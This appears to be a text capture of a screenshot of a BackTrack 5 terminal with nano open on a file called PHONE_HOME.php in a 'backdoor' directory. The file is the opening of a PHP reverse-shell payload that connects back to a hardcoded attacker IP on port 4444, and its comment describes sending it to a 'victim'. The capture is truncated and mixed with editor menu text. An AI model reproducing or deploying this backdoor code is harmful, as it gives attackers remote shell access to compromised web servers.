 root@bt: ~/backdoor
File Edit View Terminal Help
GNU nano 2.2.2 File: PHONE_HOME.php
<?php
error_reporting(0);
# The payload handler overwrites this with the correct LHOST before sending
# it to the victim.
$ip = '10.151.34.160';
$port = 4444;
$ipf = AF_INET;
if (FALSE !== strpos($ip, ":")) {
# ipv6 requires brackets around the address
$ip = "[". $ip ."]";
$ipf = AF_INET6;
}
<< back | track 5
if (($f = 'stream_socket_client') && is_callable($f)) {
$s = $f("tcp://{$ip}:{$port}");
$s_type = 'stream';
} elseif (($f = 'fsockopen') && is_callable($f)) {
[ Read 57 lines ]
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell
Channel 0 created